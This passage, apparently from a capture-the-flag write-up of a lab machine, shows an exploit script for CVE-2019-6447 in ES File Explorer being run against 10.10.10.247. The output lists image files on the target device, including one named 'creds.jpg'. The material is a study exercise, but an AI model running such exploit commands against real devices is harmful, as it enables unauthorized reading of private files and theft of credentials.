 ❯ python3 file_explorer_exploit.py listPics 10.10.10.247
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
name : concept.jpg
time : 4/21/21 02:38:08 AM
location : /storage/emulated/0/DCIM/concept.jpg
size : 135.33 KB (138,573 Bytes)
name : anc.png
time : 4/21/21 02:37:50 AM
location : /storage/emulated/0/DCIM/anc.png
size : 6.24 KB (6,392 Bytes)
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)